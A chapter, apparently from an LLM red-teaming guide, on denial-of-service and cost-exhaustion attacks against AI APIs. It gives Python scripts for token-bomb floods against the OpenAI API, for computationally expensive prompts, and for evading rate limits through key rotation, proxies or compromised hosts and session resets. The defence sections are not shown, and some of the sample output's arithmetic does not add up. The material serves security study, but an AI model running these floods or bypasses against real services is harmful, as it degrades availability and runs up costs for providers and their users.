# 21. Model DoS and Resource Exhaustion
*This chapter covers Denial of Service (DoS) attacks on LLM systems, resource exhaustion techniques, economic attacks, detection methods, and defense strategies for protecting API availability and cost management.*
## Introduction
### The Availability Threat
DoS attacks against LLM systems pose a serious threat to AI service availability, reliability, and economic viability. But unlike traditional network DoS attacks that flood servers with packets, LLM DoS attacks exploit what makes AI systems unique: expensive computation, token-based pricing, context windows, and stateful sessions. The goal is to exhaust resources with minimal attacker overhead.
### Why Model DoS Matters
* **Revenue Loss**: Service downtime costs thousands per minute for commercial AI APIs
* **Reputation Damage**: Outages erode user trust and competitive position
* **Economic Attack**: Token-based pricing enables cost amplification attacks
* **Resource Scarcity**: GPU/TPU resources are expensive and limited
* **Cascading Failures**: DoS on one component can crash entire AI pipeline
### Theoretical Foundation
#### Why This Works (Model Behavior)
DoS attacks against LLMs exploit the fundamental computational complexity of the Transformer architecture.
* **Architectural Factor (Quadratic Complexity):** The self-attention mechanism in Transformers has a time and memory complexity of $O(N^2)$ with respect to the input sequence length $N$. Doubling the input length quadruples the required compute. Attackers exploit this by sending long sequences (or requests that generate long sequences) to maximize the "Sponge Effect," soaking up disproportionate resources.
* **Training Artifact (Variable Processing Time):** Unlike traditional functions that take constant time, generative models take variable time depending on the output length. A short input ("Count to 10,000") can trigger a massive output generation loop, locking up an inference slot for a prolonged period.

* **Input Processing (Batching & Padding):** Inference servers process requests in batches. If one request in a batch is malicious (e.g., extremely long), the entire batch must wait for it to finish, or be padded to its length. A single attack query can degrade latency for multiple benign users (Head-of-Line Blocking).
\
\&#xNAN;*Figure 43: Head-of-Line Blocking in GPU Batching*
#### Foundational Research
| Paper | Key Finding | Relevance |
| ------------------------------------------------------------------------------------------------------------------------ | ----------------------------------------------------------------------- | ------------------------------------------------------------------------ |
| [Shumailov et al. "Sponge Examples: Energy-Latency Attacks on Neural Networks" (2021)](https://arxiv.org/abs/2006.03463) | Defined "Sponge Examples" that maximize energy consumption and latency. | The seminal paper on algorithmic complexity attacks against ML hardware. |
#### What This Reveals About LLMs
These attacks reveal that LLMs are "High-Stakes Compute Engines." They're not just information processors; they're energy-intensive physical systems. The disconnect between the tiny cost of sending a request (bytes) and the huge cost of processing it (GPU-seconds) creates a massive asymmetric attack surface that's strictly economic in nature.
#### Real-World Impact
1. **ChatGPT Outages**: Multiple service disruptions due to overwhelming demand and potential abuse
2. **API Cost Explosions**: Companies receiving $10K+ bills from uncontrolled API usage
3. **Context Window Abuse**: Attackers filling context with garbage to slow responses
4. **Rate Limit Bypass**: Distributed attacks evading quota controls

#### Attack Economics
```
Attacker Cost vs Defender Cost
Attacker: $0.01 for malicious prompt
↓
Triggers: 100,000 token response (max length)
↓
Defender Cost: $2.00 per request (200x amplification!)
↓
1000 requests = $2,000 damage for $10 investment
```
\
\&#xNAN;*Figure 42: Attacker vs Defender Cost Scaling (Sponge Effect)*
#### Chapter Scope
This chapter covers token-based DoS attacks, computational resource exhaustion, rate limiting bypass techniques, API cost exploitation, memory attacks, caching vulnerabilities, detection methods, defense strategies, real-world case studies, and future trends in AI availability attacks.
***
## 21.1 Token-Based DoS Attacks
### Understanding Token Economics
LLMs process text in tokens (typically 3-4 characters). API pricing is usually per token, and models have maximum context windows (e.g., 8K, 32K, 128K tokens). Attackers exploit this by crafting inputs that maximize token consumption.
### Why Token Attacks Work
* **Asymmetric Cost**: Small input triggers massive output
* **Predictable Pricing**: Per-token billing enables cost calculation
* **Context Limits**: Filling context window degrades performance
* **Generation Cost**: Output tokens cost more than input tokens
### 21.1.1 Context Window Exhaustion
#### Context Window Exhaustion Explained
Filling the model's context window (input + output) to its maximum capacity forces the model to process maximum tokens and prevents legitimate usage.
#### Attack Mechanics
```python
#!/usr/bin/env python3
"""
Token Bomb: Context Window Exhaustion Attack
Requirements:
pip install openai
Usage:
python token_bomb_dos.py
"""
import openai
import time
class TokenBombAttack:
"""Exhaust LLM context window with maximum token consumption"""
def __init__(self, api_key, model="gpt-3.5-turbo"):
self.client = openai.OpenAI(api_key=api_key)
self.model = model
self.context_limits = {
"gpt-3.5-turbo": 16385, # Updated for gpt-3.5-turbo-0125
"gpt-4": 8192,
"gpt-4-turbo": 128000,
"gpt-4-32k": 32512,
"claude-2": 100000
}
def generate_token_bomb_prompt(self, target_tokens=3000):
"""
Create prompt designed to maximize token consumption
Strategies:
1. Request very long output
2. Ask for repetitive content
3. Request lists, tables, code
4. Use continuation tricks
"""
# Strategy 1: Request maximum length list
bomb_prompts = [
f"List {target_tokens//10} different ways to say hello in different languages with full explanations",
f"Write a {target_tokens}-word essay on the history of computing",
f"Generate a Python tutorial with {target_tokens//20} code examples, each fully commented",
"Generate a complete API documentation with 100 endpoints, including request/response examples, error codes, and usage samples for each",
"Create a comprehensive SQL tutorial covering 50 different commands with 5 examples each, including table schemas and sample data",
# Continuation attack
"Start counting from 1 to 10000 and explain the mathematical significance of each number",
]
return bomb_prompts
def execute_single_bomb(self, prompt, max_tokens=4000):
"""
Execute a single token bomb attack
Returns actual token usage and cost
"""
print(f"[*] Executing token bomb...")
print(f" Prompt: {prompt[:80]}...")
start_time = time.time()
try:
response = self.client.chat.completions.create(
model=self.model,
messages=[{"role": "user", "content": prompt}],
max_tokens=max_tokens, # Request maximum output
temperature=1.0 # High temp = more tokens
)
elapsed = time.time() - start_time
# Extract metrics
usage = response.usage
prompt_tokens = usage.prompt_tokens
completion_tokens = usage.completion_tokens
total_tokens = usage.total_tokens
# Calculate cost (GPT-3.5-turbo pricing as of Jan 2024)
input_cost = (prompt_tokens / 1000) * 0.0005
output_cost = (completion_tokens / 1000) * 0.0015
total_cost = input_cost + output_cost
print(f"[+] Token bomb successful!")
print(f" Tokens - Input: {prompt_tokens}, Output: {completion_tokens}, Total: {total_tokens}")
print(f" Cost: ${total_cost:.4f}")
print(f" Time: {elapsed:.2f}s")
print(f" Token/second: {total_tokens/elapsed:.1f}")
return {
'tokens': total_tokens,
'cost': total_cost,
'time': elapsed,
'prompt_tokens': prompt_tokens,
'completion_tokens': completion_tokens
}
except Exception as e:
print(f"[!] Attack failed: {e}")
return None
def sustained_token_flood(self, duration_seconds=60, delay=1):
"""
Sustained DoS: Send token bombs repeatedly
This simulates a real DoS attack scenario
"""
print(f"\n[*] Starting sustained token flood DoS...")
print(f" Duration: {duration_seconds}s")
print(f" Delay between requests: {delay}s\n")
start_time = time.time()
total_cost = 0
total_tokens = 0
request_count = 0
prompts = self.generate_token_bomb_prompt()
while (time.time() - start_time) < duration_seconds:
# Rotate through bomb prompts
prompt = prompts[request_count % len(prompts)]
result = self.execute_single_bomb(prompt, max_tokens=2000)
if result:
total_cost += result['cost']
total_tokens += result['tokens']
request_count += 1
time.sleep(delay)
elapsed = time.time() - start_time
print(f"\n{'='*60}")
print(f"[+] Token Flood DoS Complete")
print(f" Total requests: {request_count}")
print(f" Total tokens: {total_tokens:,}")
print(f" Total cost: ${total_cost:.2f}")
print(f" Duration: {elapsed:.1f}s")
print(f" Cost per second: ${total_cost/elapsed:.4f}/s")
print(f" Cost per hour (projected): ${(total_cost/elapsed)*3600:.2f}/hr")
print(f"{'='*60}\n")
return {
'requests': request_count,
'total_cost': total_cost,
'total_tokens': total_tokens,
'duration': elapsed,
'cost_per_second': total_cost/elapsed
}
# ============================================================================
# DEMO USAGE
# ============================================================================
if __name__ == "__main__":
print("="*60)
print("Token Bomb DoS Attack Demonstration")
print("="*60)
print("\nWARNING: This will consume API credits!")
print("For educational/testing purposes only.\n")
# DEMO MODE - Safe simulation
print("[DEMO MODE] Simulating token bomb without real API calls\n")
class SimulatedAPI:
"""Simulates OpenAI API for demonstration"""
def __init__(self):
self.call_count = 0
def simulate_bomb(self, prompt, max_tokens):
"""Simulate token consumption"""
self.call_count += 1
# Simulate realistic token counts
prompt_tokens = len(prompt.split()) * 1.3 # Rough estimate
completion_tokens = min(max_tokens, max_tokens * 0.9) # Usually hits max
return {
'tokens': int(prompt_tokens + completion_tokens),
'cost': (prompt_tokens/1000 * 0.0015) + (completion_tokens/1000 * 0.002),
'time': 2.5, # Realistic response time
'prompt_tokens': int(prompt_tokens),
'completion_tokens': int(completion_tokens)
}
# Create simulated attacker
api = SimulatedAPI()
# Simulate single bomb
print("Example 1: Single Token Bomb")
print("-" * 60)
bomb_prompt = "Generate a comprehensive Python tutorial with 200 code examples, each with full explanations and comments"
result = api.simulate_bomb(bomb_prompt, max_tokens=4000)
print(f"Prompt: {bomb_prompt[:60]}...")
print(f"[+] Tokens consumed: {result['tokens']:,}")
print(f" Input: {result['prompt_tokens']} tokens")
print(f" Output: {result['completion_tokens']} tokens")
print(f" Cost: ${result['cost']:.4f}")
print(f" Time: {result['time']:.2f}s\n")
# Simulate sustained attack
print("Example 2: Sustained Token Flood (10 requests)")
print("-" * 60)
total_cost = 0
total_tokens = 0
for i in range(10):
result = api.simulate_bomb(bomb_prompt, max_tokens=3000)
total_cost += result['cost']
total_tokens += result['tokens']
if (i + 1) % 5 == 0:
print(f" [{i+1}/10] Cost so far: ${total_cost:.2f}")
print(f"\n[+] Sustained Attack Results:")
print(f" Total requests: 10")
print(f" Total tokens: {total_tokens:,}")
print(f" Total cost: ${total_cost:.2f}")
print(f" Cost per request: ${total_cost/10:.4f}")
print(f" Projected cost per hour: ${total_cost * 360:.2f}/hr")
print(f" Projected cost per day: ${total_cost * 8640:.2f}/day")
print("\n" + "="*60)
print("[IMPACT] With minimal effort, attacker can:")
print(f" - Consume ${total_cost:.2f} in 25 seconds")
print(f" - Scale to ${total_cost * 1440:.2f}/hour with 10 concurrent threads")
print(f" - Exhaust API budgets rapidly")
print("="*60)
```
## Expected Output
```
============================================================
Token Bomb DoS Attack Demonstration
============================================================
WARNING: This will consume API credits!
For educational/testing purposes only.
[DEMO MODE] Simulating token bomb without real API calls
Example 1: Single Token Bomb
------------------------------------------------------------
Prompt: Generate a comprehensive Python tutorial with 200 code exa...
[+] Tokens consumed: 3,620
Input: 20 tokens
Output: 3,600 tokens
Cost: $0.0074
Time: 2.50s
Example 2: Sustained Token Flood (10 requests)
------------------------------------------------------------
[5/10] Cost so far: $0.04
[10/10] Cost so far: $0.07
[+] Sustained Attack Results:
Total requests: 10
Total tokens: 36,200
Total cost: $0.07
Cost per request: $0.0074
Projected cost per hour: $26.64/hr
Projected cost per day: $639.36/day
============================================================
[IMPACT] With minimal effort, attacker can:
- Consume $0.07 in 25 seconds
- Scale to $106.56/hour with 10 concurrent threads
- Exhaust API budgets rapidly
============================================================
```
## Key Takeaways
1. **Input/Output Asymmetry**: Small prompt → massive output
2. **Cost Amplification**: 200x cost multiplier possible
3. **Scalability**: Easy to automate and distribute
4. **Economic Impact**: Can drain budgets in hours
***
## 21.2 Computational Resource Exhaustion
### Beyond Tokens: CPU/GPU Attacks
While token-based attacks exploit pricing, computational attacks target the underlying hardware resources (GPUs, TPUs, memory). These attacks slow down or crash the service even with rate limiting in place.
### 21.2.1 Complex Query Attacks
#### Complex Query Attacks Explained
Crafting inputs that require disproportionate computation compared to their length exhausts GPU cycles and memory.
#### Attack Vectors
1. **Deep Reasoning Chains**: Request multi-step logical reasoning
2. **Complex Math**: Request symbolic math, proofs, or computations
3. **Code Generation**: Request large, complex code with dependencies
4. **Ambiguity Resolution**: Provide intentionally ambiguous prompts
#### Practical Example
```python
#!/usr/bin/env python3
"""
Computational Exhaustion Attack
Crafts prompts that maximize GPU/CPU usage
Requirements:
pip install requests
Usage:
python computational_dos.py
"""
class ComputationalDoS:
"""Attack LLM with computationally expensive queries"""
def __init__(self):
self.complexity_levels = {
'low': 1,
'medium': 5,
'high': 10,
'extreme': 20
}
def generate_complex_reasoning_prompt(self, complexity='high'):
"""
Generate prompts requiring deep reasoning chains
These force the model to maintain long reasoning contexts
and perform complex inference steps
"""
depth = self.complexity_levels[complexity]
complex_prompts = [
# Multi-step logical reasoning
f"""
Solve this logic puzzle with {depth} steps:
1. If A is true, then B is false
2. If B is false, then C must be evaluated
3. C depends on the state of D and E
... (continue for {depth} interdependent conditions)
What is the final state of A?
Show your complete reasoning chain.
""",
# Nested mathematical proof
f"""
Prove that the sum of the first n natural numbers equals n(n+1)/2 using:
1. Mathematical induction
2. Algebraic manipulation
3. Geometric visualization
4. Historical context
... (request {depth} different proof approaches)
""",
# Complex code generation with dependencies
f"""
Write a complete {depth}-tier microservices architecture in Python including:
- API gateways
- Service mesh
- Database layers
- Caching strategies
- Message queues
- Complete error handling
- Comprehensive tests
- Docker configurations
- Kubernetes manifests
All fully functional and production-ready.
""",
# Ambiguous scenario analysis
f"""
Analyze this scenario from {depth} different philosophical perspectives:
"A person finds a wallet with $1000. What should they do?"
Provide complete analysis from:
- Utilitarian ethics
- Deontological ethics
- Virtue ethics
- Consequentialism
... ({depth} total frameworks)
Then synthesize all perspectives into a unified recommendation.
Compare and contrast all {depth} viewpoints in detail.
"""
]
return complex_prompts
def estimate_computational_cost(self, prompt, estimated_tokens=2000):
"""
Estimate computational burden of a prompt
Factors:
- Reasoning depth (nested logic)
- Context retention (multi-turn dependencies)
- Output length
- Complexity of task
"""
# Complexity scoring
complexity_score = 0
# Count reasoning indicators
reasoning_keywords = ['prove', 'analyze', 'compare', 'synthesize', 'evaluate']
for keyword in reasoning_keywords:
if keyword in prompt.lower():
complexity_score += 2
# Count step indicators
if 'step' in prompt.lower() or '1.' in prompt:
complexity_score += 3
# Count request for multiple approaches
if 'different' in prompt.lower() and ('way' in prompt.lower() or 'perspective' in prompt.lower()):
complexity_score += 5
# Estimate GPU cycles (arbitrary units)
base_cycles = estimated_tokens * 100 # Base processing
reasoning_multiplier = 1 + (complexity_score / 10)
total_cycles = base_cycles * reasoning_multiplier
return {
'complexity_score': complexity_score,
'estimated_gpu_cycles': int(total_cycles),
'reasoning_depth': 'High' if complexity_score > 10 else 'Medium' if complexity_score > 5 else 'Low',
'relative_cost': f"{reasoning_multiplier:.1f}x normal"
}
def execute_computational_attack(self, api_client, duration=30):
"""
Send computationally expensive queries
Goal: Maximize GPU usage, not necessarily token count
"""
print(f"[*] Launching computational exhaustion attack...")
print(f" Duration: {duration}s\n")
import time
start_time = time.time()
attack_count = 0
complex_prompts = self.generate_complex_reasoning_prompt('extreme')
while (time.time() - start_time) < duration:
prompt = complex_prompts[attack_count % len(complex_prompts)]
# Estimate before sending
estimate = self.estimate_computational_cost(prompt)
print(f"[{attack_count + 1}] Computational Attack")
print(f" Complexity: {estimate['complexity_score']}/20")
print(f" Reasoning: {estimate['reasoning_depth']}")
print(f" Estimated cost: {estimate['relative_cost']}")
print(f" GPU cycles: {estimate['estimated_gpu_cycles']:,}\n")
# In real attack, would send to API here
# response = api_client.generate(prompt)
attack_count += 1
time.sleep(5) # Reduced rate, but high per-request cost
elapsed = time.time() - start_time
print(f"[+] Computational DoS Summary:")
print(f" Attacks sent: {attack_count}")
print(f" Duration: {elapsed:.1f}s")
print(f" Attack rate: {attack_count/elapsed:.2f} req/s")
print(f" (Low rate, but each request is {estimate['relative_cost']} expensive)")
# ============================================================================
# DEMO
# ============================================================================
if __name__ == "__main__":
print("="*60)
print("Computational Resource Exhaustion Attack")
print("="*60)
print()
attacker = ComputationalDoS()
# Demo 1: Show complexity analysis
print("Example 1: Complexity Analysis")
print("-"*60)
simple_prompt = "What is 2+2?"
complex_prompt = attacker.generate_complex_reasoning_prompt('high')[0]
simple_analysis = attacker.estimate_computational_cost(simple_prompt)
complex_analysis = attacker.estimate_computational_cost(complex_prompt, 4000)
print(f"Simple prompt: '{simple_prompt}'")
print(f" Complexity: {simple_analysis['complexity_score']}/20")
print(f" GPU cycles: {simple_analysis['estimated_gpu_cycles']:,}")
print(f" Cost: {simple_analysis['relative_cost']}\n")
print(f"Complex prompt: {complex_prompt[:60]}...")
print(f" Complexity: {complex_analysis['complexity_score']}/20")
print(f" GPU cycles: {complex_analysis['estimated_gpu_cycles']:,}")
print(f" Cost: {complex_analysis['relative_cost']}")
print(f" **{complex_analysis['estimated_gpu_cycles'] / simple_analysis['estimated_gpu_cycles']:.1f}x more expensive**\n")
# Demo 2: Simulated attack
print("Example 2: Simulated Computational Attack (30s)")
print("-"*60)
attacker.execute_computational_attack(None, duration=30)
print("\n" + "="*60)
print("[IMPACT] Computational attacks can:")
print(" - Slow down entire GPU cluster")
print(" - Cause cascading delays for all users")
print(" - Bypass rate limits (fewer reqs, more damage)")
print(" - Harder to detect than token floods")
print("="*60)
```
***
## 21.3 Rate Limiting Bypass
### Circumventing Quota Controls
Most APIs implement rate limiting to prevent abuse. But these controls can be bypassed through various techniques, enabling sustained DoS attacks.
### Common Rate Limit Schemes
1. **Token Bucket**: Allows bursts, refills over time
2. **Fixed Window**: X requests per minute/hour
3. **Sliding Window**: Rolling time period
4. **Concurrent Limits**: Max parallel requests

### 21.3.1 Bypass Techniques
\
\&#xNAN;*Figure 44: Rate Limit Bypass Taxonomy*
#### Attack Strategies
```python
class RateLimitBypass:
"""Techniques to evade API rate limiting"""
def __init__(self):
self.identities = []
self.proxies = []
def technique_1_identity_rotation(self, num_api_keys=10):
"""
Rotate through multiple API keys
If rate limit is per-key, use multiple keys to multiply throughput
"""
print("[*] Technique 1: Identity Rotation")
print(f" Using {num_api_keys} different API keys")
print(f" Effective rate: {num_api_keys}x normal limit\n")
# Simulate rotation
for i in range(num_api_keys):
print(f" Key {i+1}: api_key_{i:03d}")
return {
'technique': 'Identity Rotation',
'multiplier': num_api_keys,
'detection_difficulty': 'Medium',
'cost': 'Requires purchasing multiple accounts'
}
def technique_2_distributed_attack(self, num_nodes=50):
"""
Distribute attack across many IP addresses
If rate limit is IP-based, use botnet/proxies
"""
print("[*] Technique 2: Distributed Attack")
print(f" Using {num_nodes} different IP addresses")
print(f" Sources: Cloud VMs, proxies, compromised hosts")
print(f" Effective rate: {num_nodes}x normal limit\n")
return {
'technique': 'Distributed Attack',
'multiplier': num_nodes,
'detection_difficulty': 'High',
'cost': 'Proxy rental or botnet'
}
def technique_3_timing_optimization(self):
"""
Precisely time requests to maximize throughput
If rate limit is 60 req/min, send exactly 1 req/second
"""
print("[*] Technique 3: Timing Optimization")
print(" Precisely scheduled requests")
print(" Example: 60 req/min limit")
print(" → Send 1 request every 1.0 seconds")
print(" → Achieves sustained maximum rate\n")
import time
rate_limit = 60 # requests per minute
interval = 60 / rate_limit # seconds between requests
print(f" Optimal interval: {interval:.2f}s")
print(" Simulating 10 requests...")
for i in range(10):
print(f" [{i+1}/10] Sending request at t={i*interval:.1f}s")
time.sleep(interval)
return {
'technique': 'Timing Optimization',
'multiplier': 1.0,
'detection_difficulty': 'Very Low',
'cost': 'Free (just timing)'
}
def technique_4_session_manipulation(self):
"""
Create new sessions to reset limits
Some APIs track limits per session, not per user
"""
print("[*] Technique 4: Session Manipulation")
print(" Create new session after hitting limit")
print(" If limits are session-based, this resets the counter\n")
return {
'technique': 'Session Manipulation',
'multiplier': 'Unlimited',
'detection_difficulty': 'Low',
'cost': 'Free (if API allows)'
}
def combined_bypass_strategy(self):
"""
Combine multiple techniques for maximum effectiveness
"""
print("\n" + "="*60)
print("COMBINED BYPASS STRATEGY")
print("="*60)
print()
print("[*] Multi-Layer Bypass:")
print(" Layer 1: 10 API keys (10x multiplier)")
print(" Layer 2: 20 proxies (20x multiplier)")
print(" Layer 3: Timing optimization (100% efficiency)")
print(" Layer 4: Burst during window rotation\n")
base_rate = 60 # requests per minute per key
num_keys = 10
num_proxies = 20
effective_rate = base_rate * num_keys * num_proxies
print(f"[+] Effective Rate: {effective_rate:,} requests/minute")
print(f" = {effective_rate * 60:,} requests/hour")
print(f" = {effective_rate * 60 * 24:,} requests/day")
print(f" vs normal limit of {base_rate}/min\n")
print(f"[!] IMPACT: {effective_rate / base_rate:.0f}x rate limit bypass!")
# Demo
if __name__ == "__main__":
print("Rate Limiting Bypass Techniques\n")
bypass = RateLimitBypass()
bypass.technique_1_identity_rotation(10)
bypass.technique_2_distributed_attack(50)
bypass.technique_3_timing_optimization()
bypass.technique_4_session_manipulation()
bypass.combined_bypass_strategy()
```
***
***
## 21.17 Research Landscape
### Seminal Papers
| Paper | Year | Venue | Contribution |
| ---------------------------------------------------------------------------------------------------------------- | ---- | -------- | -------------------------------------------------------------------------------------- |
| [Shumailov et al. "Sponge Examples"](https://arxiv.org/abs/2006.03463) | 2021 | EuroS\&P | Introduced inputs designed to maximize energy/latency in NLP models. |
| [Kandpal et al. "Large Language Models Struggle to Learn Long-Tail Knowledge"](https://arxiv.org/abs/2211.08411) | 2023 | ICML | Ironically relevant: forcing models to access "long tail" facts consumes more compute. |
### Evolution of Understanding
* **2020**: Logic bombs and algorithmic complexity attacks (Sponge Examples).
* **2022**: Context window exhaustion as context lengths grew (4k -> 32k).
* **2023**: Cost-based DoS (Economic Denial of Sustainability) targeting API billing.
* **2024+**: "Tree of Thoughts" and agent-based recursion loops as accidental DoS vectors.
### Current Research Gaps
1. **Efficient Attention**: Linear attention mechanisms ($O(N)$) exist but often underperform; solving this fixes the root vulnerability.
2. **Early Exit**: Reliably detecting "this prompt will take too long" *before* executing it.
3. **Proof of Work for Inference**: Requiring client-side compute to submit requests (rate limiting via physics).
### Recommended Reading
### For Practitioners
* **Infrastructure**: [NVIDIA Triton Inference Server Docs](https://github.com/triton-inference-server/server) - Learn how batching and queuing work.
* **Cost Mgt**: [OpenAI Rate Limits Guide](https://platform.openai.com/docs/guides/rate-limits) - Practical implementation of quotas (may require OpenAI account).
***
## 21.18 Conclusion
